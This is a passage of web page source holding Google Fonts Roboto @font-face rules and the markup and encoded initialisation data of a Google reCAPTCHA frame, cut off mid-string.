  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TOKzmkrsk8mZcPWYWI8hlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TOKzmkrsk8mZcPWYWI8hlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TOKzmkrsk8mZcPWYWI8hlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CkXEpDMOqVmDDslLCg8Kawo3ClsKkZ3YzwpHDocK8wowsw7Atw7nDjTzCpsKsw7FNw5Vtw4xAwoZ+BsK1CUTDi8OswrLDtsO/KsKdw7DDhm8SfMODSW/Dr05cR8KJGcO3w6ZUZmJLwocKwoTCj8OqZH/DrMKSBcOWHMOIw77CkzJ/VsKPwqpiGnPCtDfCmCDDrcKVwrZuGm7CgcKgwqzDvixfYsOSw43DusKFSFfDi8ORwr4AMHF1w6gWw7HDicOcM8OWw5zCrMK5w4MWw71FwqUAw7LDl8K3RcOZRkTCm8KSblQtP2DCoChORznCpMKwSMOpwqwpw4Frw5xQw43CtcKdwqtkw6/CqMKsw5J4w6HDj8O0wpstC8OfNcOtQMOzCnZ9GwTChsOVF8Kkw4fDg8Kbw7XCoF0kwpPCu1wBKFHCiU3DhF7CssOZRB7CqMK/[base64]/[base64]/w6slw5HCkSZfFhvClsOcw5xRWcKxw6TDlMKyw5jChho+wqZ4SiEfXHo8w7pqwplhw4RGNsKRAcO4w6zDhEZZKcOtw6/[base64]/DjsKQfcKMw5jDpMKkAWwZEMKcwofDgWl0w5fCo0TDg8OcH8OGUCPDuRXDpwTChMOlJFbCswovw4pOXHdIIsKHwrhKLMO5w6bCtmXDlnjDjcKWw67Dszpzw5vDgg1TL8OTwpDDty7Cjw1Hw4/CnXUswqDDm8KgacOLSMK7w6fDkEVTRnfDlXBTw6dyWSjDghgAwpPDlcKHbkZowqNewrRgwoU5w7U3cMO1WcOOw7FXwqgNBUrCgX48DcOpwrPCvB5xwoJ2wovCjsO4H8KLHsOwQGwowod+wqDCu8OvOsK7F3NdCsOlMB3DiWfDmW/DjMKuRsOnw68EFsOtw7vCrm4PwrPChcOaZsKMwoHCkzPDpmZfwpgfw5QXwq1Fwpw6w4dcY8KYasKvw5nDj8OpBMKrEQLDqiIdZ8OAwoPDmsOUw7hBa8OOM8OTwoDDnsOvSXBjworCm3/DjsO/CcOMwrPCiz/CnRdFS8ONHQZRFcO5w5Niw5IhwqTCqsOGPgx5w4DCuwXDjcKVSxRew5bCoTrCoMO9wrLDmU3CryARNE/Dmho6JMKhwoHCpjfDkcOINQrCngdFDVp+fcKEeE/[base64]/Ck3XDpUHDkl4nwrs7w610dsKHDk81B8Kxw7TCg8KJw5HCs1hpw7oEWsKAeMOMVm7CuFIbw5AINSjDlBzCnMOpwrjCqAlxZT/CgBNDdcKOwrZjL2RtS0UTamtibVLCv1/[base64]/CjcO9w4fCnH3CjQB/[base64]/CgRLDoWzCi0d0ETTDnMKUH8Kvw57Cq8OOGX0/[base64]/CsxLCp8KJwpcvSi7DhcOxAnDCssO/K1UgbMOofsO9w6pQYFPDscOfw6PDtTXCncKvYMKEYsKuf8OkejYjDMK6wpbDmn0SwqkUL33DtRTDkTDCi8O6FTkhw4PDkcOawr/CocOnwqAJwrMsw7cCw7R0wpBCwoTDkMKpw45kwpp6bmvCkMO2wqwWwrZBw7xNPsKqP8Kgw6jCmsOjw4YUBmvDpMOVw4/Ch2TCiMKew47CqcKUwqkMecKTQMKUa8OTGMKDwqYsKsO8bx4aw7DDhQ8Vw6Vuw7vDsz7DhMONe8OyPzrDjMKjwoPDlBMDw6dkLVoCwpEeQMKQYcOZw7oyfCI6wq9uASzCm29JacOicR4Gc8K8w4TDsgVXPsK4WsKaVcO/KSLDomzDmsObwonCp8KfwofDhsOVUcKswosFd8KHw755woPCjyk3wqp0w67DrQ/DsygFAsKXDMOWcw9VwqE8fsKYKsOvfy5WDC3CvkfDrhfChhXDuMK/[base64]/Cgm8gSzXCosKWw5JYEH5lP8KvMFwxw4Jqw58UBnLCucKgH8OTw7svw4F5wpEDw7tywrY4w6/CvnfCkkQgB8O+Cho4OMO6K8O9LwDCgSw8NW1bHhc1B8KVwrZkw44kwoDDncOlA8KqBsOpw6LCpcOUcG3DqMKiwrzDkwYPwqhTw4nDr8KQM8O3DsO0dSp9wq9Ie8KjFX03wqrDqxDDkmR8wpJCYjDDssK3EWh9LAPDgcOUwrt/[base64]/Ds3I9w5rCp35SH8KewqgRwopfJMKuw47CtsOCDMKdwrjDvhPCvhzCug7Dh8O5DQAlw7ZTcVQ4wpLDhE4kHgDCvcKFKMKHJETDr8OaT8O7QcK7TULDvzrCpcO7Vm4mbMOyVcKHwpHDn0PDvi87wpvDkMOFW8OUw5TDhXvDtMONw4PDjMOGOMK0wonDgABzw4ZHAcKBw4/Dj1ZGQ0nCmw0Jw5bDncKucMOPwo/CgcK2BcOnw6J5fMKyXcKmIsOoJDM4wr9fwp1YwplqwofDkEBcwpZsEkXCumtgwovDoMObShkDT1dPdQTDt8O/wrXDhRB4wrM/FiQpH34jwooGUkAKOUNaUQDCoghvw4/DuiDCn8K9wozCilBlfHMZwrPDgF3CjsOww6xlw5piw73DtsK0wpx8ChrDiMOkwpc9wqU0wr/DrMK1wpnCmU1QKA18wqIGJnBgSybDvsKxwq9uSGdXTVIvwrvDjH/[base64]/ClMKTJsKGAwFcXsKYwr9vG8Ozwqk6H8OXwqF8CMOvLMO4wpUAeMKaWsK2w6bCpy1Cw44pDEXDg3DDiMOewq3DiDU2EjLCosOCw5sewpbCtsOTw47CuGLCvhRuEgMTXMObw7tyO8Oyw53CqsObbMKpLcO7wo47wq3CkgXCq8KqK34nF1XCrsKTN8Kbwo/DscOdNxfCiUvComFCw4/[base64]/w7BVworDk8OvwqbDmz3CgMOYBsO2wrvCpQsRPRYsODHCpcKTwrlqw5sGwocBF8OYCsKkwqLDuwvDkSw5w7MRO1DDo8KWwo1kcgBVecKRwrMwUcOeaGFew7kAwqFEHGfCpsO/[base64]/[base64]/[base64]/DosONwpfDiSMEM8KILU7DucKlLwENaMODTDJjw6/CpWUowpxPHGrDiMK4woPCoMOww4DDmcK+acOHw4LDq8KaF8KJwqTCscKHwrjDqHszN8OcwobDksOKw4J/PDQadcKLw7LDiTxfw5d/w5nDrmskw77Ds23DhcKtw5fDn8Kcw4HCvcKDJcOvGsKpRMKew5VdwpFdw6d3w7fCt8OHw6IGQMKDH0fCvgDCkj/DuMK/[base64]/DncOEw6FqPMKvThHDvmLDpMO+w4FAfcO/w7ludMOFwoTChcO/w4/DkMK2wr9Sw7Zsd8KNwolLwpfCkzkCNcKJw67Csw48wq/[base64]/Cs8OxFcKGX8OYwokSw7R3QsOCMsK4FsO4w7zDg8Ktwo3CpsOCIBHCrsO+wpksw6bCk05RwpVEwq7DvgcQw47CvDsmw5jDgMONOQwXE8Klw6hgGXjDgXfDrMKswpE8w4rCuHjDi8KJw75USR8ww4QNw7bCmsOsWsKQwovDtsK0w745w5jCicKEwrcLMMKewrkLw6/CkgIVTQgWw47CjCUMw5jCtsKTCcOhwqtCDcO0csORwpIWwqXDmcOjwqnDqTvDhR/CsSHDnRbCvsOOVEjCrsODw5ppOnTDqirCj0zDjjLCiSkYwqfCtMKdAkMEwqkRw5TDqMONwqpkFcK/WcKvw7w0wrl9cMKGw6nCvMOkw754IMOVQhXCpm/[base64]/w5Bow79pBHREAi0vwp7CuGdoecOpwqzCiMK/[base64]/[base64]/DncOZw6DDhsKzw7oiIsOHCUrCoDNSw6Yww4twJcK9dxY/Q1fCtMKXGF1MBn0jw7M9wo7Chx/CvlpnwrAQacOTbMOGwrZjb8OSN0kEwr3CssKNa8OXwovCvjx7HsKMw4zCm8OxQzPDq8O1UMOFwrzDksK3esORVcOSwp/DrHAEwpAzwrnDv1JGfcOCQTh1wq/CrA/Cr8KUJ8OvW8K8w4rCo8OdF8Kxwo/DjcK0wpZFPBQSwojClMKowrRnYcOBKcK+wpdGSsKYwr5Sw7zCpsOvYsKNw43Dr8KlCnXDhALCpMKdw4PCq8K2Z1EjMsKSBcK/w7Uvwok6Vh07BBQowrLCjwrDocKkf1PDllXCnG8tZXzDpgxKH8KQQMKDHyfCmWrDocKAwotCwqAQHDrDpcK7w6QTXyfCtlLCq21fJcKsw6vDn0wcw7LDg8OSZ20Rwp3Dr8OLDwzDv2pPw5sDfcKQS8OAw4fCg1nCq8KfwonCpMK9wrRPccOOwpjDqBksw7fDnsOYZi/CghUwQx/CklvDh8OFw7RuDTfDhnPDsMKdwqAEwpzDuErDjWYpworCozzCscKXAFAIE27CuxfDnsO/[base64]/[base64]/[base64]/Ch8K9K8K3wrjDuH95w6PCpMOjw61uCsKkHl7CkcK9b0Vsw4/[base64]/wo0iw7kGIgplwojCn3nDkWQoV8KWRx/CmMOBFGkhK1vDh8KMw7jCsgQRc8OJw7nCrh9bC0jDvVXDgVkdwr1RPMKnw7vCjcK4BwEswpHCnj7Cj0BfwqsdwoHCr0AoPQAiworCtsKOBsK6HCfCoVzDq8Kcwr/Dmz12FsKlNmvDql7DqsORwq5rGzrCu8OIMCkgK1fChcOmw5p6w5XDh8Oiw63CqsOQwqPCpjXCnEksXydLw7bCrcOsKDfDjMOEwrI+woLDhMO/[base64]/W8KDw4HCnnzDpcOCLsOiw4XDi8OZwosLVB7ChGLDhX0Zw6xEw63DlsKOw7vDpsKVwpLColstRsKRJFJuVRnDv355wrPDg3nClhTCm8OSwqJMw70mPcOFX8O+UcO4w4Q5Qg/[base64]/ZmbCh1U9w7jDi8O/wqXCoMK5w5fDl8Kewo00w5TDggowwr4MDkUUX8KRwpbChyrCoVvCpAVuwrPDkcOZERvDvX9BKFzCiEnDpH1bwpgzwp3Di8Kswp7Cr3nDoMKow4rCmMOIwoNSG8O0LsO4MBldKlo3QMOrw6lAw4N0wroAwr85w79tw5oTw5/[base64]/CqEtgw7vDmn8ISS8SB8OURcOpw7jDo8KIOsOvwpYEBMOCwqXCmsKiw5TDhsKYwrvCtjrDhjbCjlFHHGLDgxPCtD/CrMOdBcK+ZFALcHLCh8OeF1vDkMOMw4fCgsOlLzQawoPDqzPCsMO/w7QjwodpV8KaYMKadcK3MQnCgk3CoMOUH2pkwq1RwoZrwqPDiH4VWVMWM8O0w4dDSTPCocKaWMK0P8Ktw4xmw6HDvnDCn3nCkHjDhsOQCcKuP1hdLhodc8KyFsOeO8KgZEgFwpLCijXDi8KLfsKLwrXDpsKww7BEYsKawq/ChRDCksOWwqvCigtWwrkGwqrDvsK/w7TCjE7DtxwAwpvCqMKAw4EGwpzCrBY2wrTDiEIYEMKyEMOxw7Yzw5Vow73Dr8OSPCQBw6tJw73DvmjDpATCshLDmmIuwpp3bcKSfFfDgx5CSnIMXMK7wpzCmhtsw4DDosO+w5nDhF15GlspwrzDs0bDhwc6BAZaQ8KZwpw/esOBw4zDoShMHcO1wrPCp8KCbMOKBsOMwo19aMOzIQk1UMOfw4LChsKRwqk/w5oNH3/[base64]/CtcKuaik3esK9w71XMDXDncKtw5TCjcKHf8O0wq03bhk4TiLCvCTCn8OnFMOPTGLCsk56csKawrJmw6l5w7rCj8OowpXCi8OGDcOcPiHDucOHwrXColNnwqkQecKow55zWcOiPXrCrU7DrRYLUMOna13CucKrwrDComjDpAbCisKHfUN/[base64]/[base64]/CrcOUw5vDqgdswrZxw7R9McKsBlJWYggZw7R/wrbDiwYhRMKWOcK7TsOfw5zCksOWAjjCpsO1SsK5GcKXwpoQw754wovCtsO8w5JCwoHDgMKJwq4twoDDtEbCtipcw4U+wo9Xw4bDpwZ5T8Kzw5nDrcKxb3YURsKgwqhbw7DCuCMxwrXDmcO0w6XCgcK0wp/CvMKEF8KgwoIfwpkjw71Bw7LCrmglw4LCvB3Crk/[base64]/Di8Ouw60lwrfCjRHDhSQnwr3DmjR+Gnwbw5oswpXDjsOSw6grwodZYcORKCE1Oyp0OXXDscKBw5YKwqoRw6jDgcKtGMK+dMOUIlnCvnPDhsK8YSURM3p2w5APGHzDtsKSXcKXwovDnk7Ct8K7wp3CksKLwrDDu3jCt8KlUVHDpMK1wqXDrcOjw7/DhcO2HivCkHbDrMOgw5vCiMOLa8KKw5jDuWpMOjs2csOxUEZ9CMOUJMO3C01Ywp/CqMO6a8KOXXQhwr/DgUcGw5NBNMKqwpXDuGg/w655PsKnw5jDusOEwonCpMOMP8KGfiAOLRTDo8Kxw4Ywwp9hYHAww6jDjFnDh8Ksw7PClsOkwoDCpcOzwo5Ke8KBXR3CnVTDnsODwp5cRsKEKxzDt3XDrsOhwp/DtsKcXCDCrMKEFTvDv1UHXMKQwqrDh8KBw4ggPlVfLkvDtcKZw6pmAcOmAVPCtcO4ZmXDssOvw6NgFcKfEcKVIMOdAsKBw7BhwpXCuhsDwohPw7PDmSdFwqDCuz4ewqPCsXJgBsONwpwjw7rDtFbChhwiw6HClsK8wqzDgMKzw6oGNnJlRXXCrBJMTMK4Y0/DgcKdegpLWcOBw6M9LzsiWcOPw47DrD7Dn8K2TsKZbMOBOcKBw5xzbwY6SD0udQdwwobDp1khLnxUw75Aw6YCwoTDtxNbChxvLjXCp8K8wpsEcjYFOcOhwr/DphzDuMO/EDHDvjxHGzJQwr/Cqyc1wo4iPmLCjsOCwrfCnzvCgQHDvA8Cw53Dm8Kcw4M8w7FkZXzCosK5w4DDksO/XsOkD8Oawp18w6c3dRzDi8KHwpfDlyg/V03CmsOsecKrw7xzwoHCqV1HFcO3L8K5eRDCpU0eMFzDpVTDuMOdwrA1UcKZUMKLw4BiJsKiIMOaw6zCqF3CscO/wrcOWMO4FmoeK8K2w6zDosOxwonCuFVWwrk5wp/CrU44Ggp4w7HCvCrDomswS2cmGhZsw4jDkBlzLC1UdcKDw6Uiw6XCqMOlQ8O7wrdBO8KwGMKJcVtTw4rDqg/[base64]/[base64]/w5XDtMOpw6Fvw77DicO5YEY0Y8KowpnDscKxw48tP2YqwrV+H2bClQjCucOPw7jDscOwcMK1U1TCh3cGwrwew4BEwq/CjDzDrcOfYQnDpEbDgsKfwrDDogPDukvCtcOtw7tFMi7Cp20zw6pPw79nw4AYK8OQFgRaw6XChMK4w6LCtX/[base64]/DosKuwo7DuHnCnMOMbcKKwrrCt8KCf8KsPsK2eivDucKNa3XDvMKvEMO7RWvCssOKM8OBw5Z2QMKDw6TCokp2wrY8OjUZwq3Cs0jDu8O8wpnCmsKkEAdKw5rDmMOzwpbCuyXCoSxZwoZwSsOnZMO/[base64]/CosKGdgrCsUfDksKqY1oNWh82JyHCqMOTNsOfw5l+HMKbwpFCXVLCoSXCi17CgWPCm8OAeTvDmMOgMcKvw6EuRcKNLDHCssKWKg8SVMK+FXV1w4ZKZMKFYw3DmcOtwqbCuiBtVMK/Rgkbwo4Pw6rDjsOyTsKmeMOzw5ZUwrXDsMOBwrjDmUVBWsOTwr5vwpfDkXIGw6jDlDrCvMKlwoE5wpvDmxXDnzd+w75aQsKvw6zCoX7DiMK+wo7Cr8KAwqgUC8OBwqkwFcKhS8KyScKEw7/[base64]/wqPCpXfCh8OLf3Idw617IDpmw5DDlcOnw5Akwp4Jw55SwqPDsTc+dVHDkGcKR8KoNMKcwpXDoTvCvxTCqycvT8KuwpV2EzbCrcOVwoDCiQTCvMO8w63DmWVdARbDmDPDuMKLwqQpw4nCt3Eyw6/DuFJ6w6PDjRptb8KwdcO4EMKEwroIwqvCusOtGkDDpS/DgxjCsUrDnnjDukPDphDCqsO0Q8K/[base64]/DicKuw5odGnRDwrLCgMKHQsOIwoRIwo/DrcO1w5/[base64]/CgcKLwoBywqPDijTDg19lRVbDvGbDv313NUDDjXDDjMKyw5vCmsKlw7tXdcOoUcK8w4fDuQvDjEzCnA/CnTvDjlLDqMORw587w5Frwq5qPS/CjMOiw4DDmsKew4PDo0/DqcKNwqRLFQBpwp54w741cS/CtMKBw7kKw6FVCDbDjsO8PMK6ZkcXw7RVLUvCr8KNwpjDu8KYb13CpCrCm8OYe8KBIcKPw4zCrcKTARxDwr/Cu8KNHcKTBjPDl3vCvMOXw60OIXXDoQfCtsKuw6vDnkQRbcO9w5wew4k1wpRJSiVSBDoHw4DDnDUhIcKswpZlwqtnwp7CuMKpw4vChFcrw5YhwoQicnZww7pUwqBDw7/DjRMuw5PCksOIw4Mme8OrV8OPwrY0wpjDkRrDqMONwqHDgcOnwpFWasOow4xee8Oewq/DgMKSwp1Ab8KkwrJwwqbChgzCp8Kcw6NQGsK9WU5kwoLDnMKBDMKkewdrY8Kywo9uV8KFV8K6w4ILLzY2YsOgHMKRwqBAGMOuTsO2w5NTw5fDvA7DscKBw7jCjmbDkMOBCF/CrMKSDsKkFsOfw6XDgCJYOcKywpTDt8KqOcOLwqMhw7PClxgiw6UFTcKywpXCtMOUasOeWEbCoHkOXTtpCwHCtAfCrcK/fwkEwpfCiCIvwoHDrsKSw77Ch8O9HRDCuRvDrCjDk1NVfsO/[base64]/CpMK6WsOFw5XCs8OkUsOkU27DlcONw75Zw7QNesOZw57DoTfCmcKvaDd/wqUzwpTCjz7DnijDpDEswptsARTChcOJwqLDrMKcacODwqTCng7CjjtLTy/CjDJ3QWp/wq/[base64]/[base64]/CpghEdhLDjTfCiwvDksKKPsOewrIaUSTCpTPDtT3ChhXCo3UHwrdGw7tHwoLCrBrCjmTDq8OmfynCqV/[base64]/w7bCoMORwrPCnMKOIMO0w4oXwrXCucOrwqdsw585worCswozdhnDkcK4AcKmw4dwR8OTUMKQXTPDm8OzDkE6w5nCjMKGT8KYPX7DqhDCq8OQa8K6OcOuQMOwwrIIw7DDkgtewqMhVsO4w4/DnsOXdw1hwpTCh8OhQsKhclwbwqRtb8KcwoxyBsKlKcOswqYdw4rCqXkDAcKOOMK4FmnDkMO0ecOIw6LCiiwoLFdmEUQOIlErw5zDuQxTTsOXw6HDu8OGwpDDrMO7Q8OIwprDssOww7DDnRF8WcKnahrDrcO/w5U2w47DkcOAGMKYSTXDnTfCmEpxw4HCuMKEwrptGmx1eMOwa0nCv8Klw7vDiERMJMOqZDjChS50w6/[base64]/w5TDh8OCw5zDgjDCmSfDlMOCwpcHwrrCg8O5dF1Jc8Kqw4/Cl2vDj2fDiTvDtcOoYk5AMh4ZWkMZw6QLw7wIw7vCp8Kxw5Rhw5TCkh/[base64]/QlHCqVQAVsOGesKEZUp6XGc6wq5wwoHCicKwW3wXIMKawozDrMOYKMO2wrfDp8KNXm7CkEQrw6oHXEtsw7otw6fDscKuUsK+XhkBU8K1wqheXWlfdXLDr8O1wpIJwpXDsl/CnBAWaX9IwodawrXDkcO9woMTwpTCshXCncKnEcOjw6jDvMKiWjPDkwvDosOCwp4AQDQDw6wOwqFdw5/[base64]/[base64]/[base64]/w7Ffw5nCsXjDkzLCjR/[base64]/CWwfHgZQwqfDosKBK0/Ct2U4VMOyGsKkwqHCscKLQcO3dMKIw5XDtMO+w5/CjMO7Dz8Mw6BYwqdAPsOSQcK/ZMOIw6sbP8KRJ3XCvxfCj8O/wqgOAwPCvxzDpMOFPcKbfsKgMsK4w6VaC8K2bygjHyfDt0HDpcKNw7JcC1bDnGR2Vz1HZSoHJ8OGwpXCv8OrcsKtSkYZDEfDusOpdcKsX8KKwqNaQcOcwoQ+RsKewqtrKCMDa1QmLD9mcsOfbgrCuWDDshAyw4ACwobCtMOhS0o/[base64]/DiHLDriXDhsOjw5YbwpTDj3FGKBBmw6jDqmjChzNRG0NDKcOAScO1X2zDusKcNHkKIDTDlnrCi8ORw4oMw43DisKRwohYw6Mnw7jCgiHDq8KiQ0bCqk/[base64]/f8OwwqrCs3vDu8Ohw6cWwqzDoCnDjsOHw5luwrUDwq/DocK2O8Ksw4lmwqXDtFrDrBBEwpPDnUfClHnDo8KbIMOkaMO/KF58wrxAwrJ1w4jCqRZpUyQfwq1DDsK/CnAkwoLDpmhZRGrCq8KqM8Kowp1Rw6nCr8OTWcOlw5XDm8KOaiHDo8KsUcK3w7HCqyoRwopww47Cs8KWWG1SwqfDlTsRw5DCmU7CmnsaSXfCk8KXw7HCsQR/w73DsMKsAFpow73DrS4LwrLCmlQbw4zCnsKOa8KUw7xNw5ILesO7JyfDocKsWcORRRDDuTlmDXFrFA/DhW9GPCvCs8ObLw8Pw4BQw6QSP3oaJMOHwozCvUPClcO3fTbCjcKoMk03wq9GwphMdsKzPMO7wohCw5jCkcO8woVcwqIaw6poQSPDrVLClcKJOBN0w7DCtQLCncKdwohOPcOBw5DCsXwlZcOFF1fCqcOXfsOew6F4wqd2w5hXw7MMYsO9eytKwrBmw7/DqcOmdC5vw4XCtl5FX8KVw5nDkcO/w68WSTLCm8KrVsOYKz3DkDLDkkTCt8OCJRTDjhzChhbDucKcwqTCkVoZInc+Nwo7dMO9RMKxw5jCiEfDo1ctw6jCoXsCHFrDhhjDsMKDwq7Dnk41ZsKlwpILw4BLwoDDqMKdw6sxQ8OtBQk7wplGw6XCn8K/XwgAJygzw55Awr8nwr/CmU7Cj8K/wooJAMKywpPCo2nCoxfDksKoZRjCsT1ZHi7DusKyQCQDT1jDpMO7TEpuWcOgwqVBBMOAwqnCvhbDvVpdw41/Ok9nw4kdfFDDrHzCiRrDnMOPwq7Cvh0yNVbChFYOw6LCjMK3cmZYOk/DuRUOKcOowpXChU/CmzDCjsObwpLDoDTCsm3CmMOqworDu8OkFsOmwodNcmMmeDLCkV7CozUBw4XDv8OkYy4AD8Owwq/CsB/[base64]/EMKywodbw5k/wpNoazFqNWHDgz3DmsKrwo86w4wDwpzDlmBUPzHCpXwze8OmDkZ2cMOsP8Obwr/[base64]/CgxPCm8OCQQtMcQYTWsOTYFQWw5/Cox3DqmrCrFXCqsKUw6vDmm9afUwHwojDoGRdwqFhw7ggGcKlRSfDtcKxV8OAw6VuYsKiwrrDhMKOBw/[base64]/Tz4Hw6PDuGYMwrzDpnAxTlkYKMOVdQF3w4/Ck0zCosKge8Kmw7LDj11mw7s9Wn9wWyrDvsK/[base64]/CMKLwrxvw4ggRivCs8OOwpjDjEELwpDDmMKzTsOWwo8OwrrDm3bDkMKpw5/Cp8OFEhLDlQXDkcO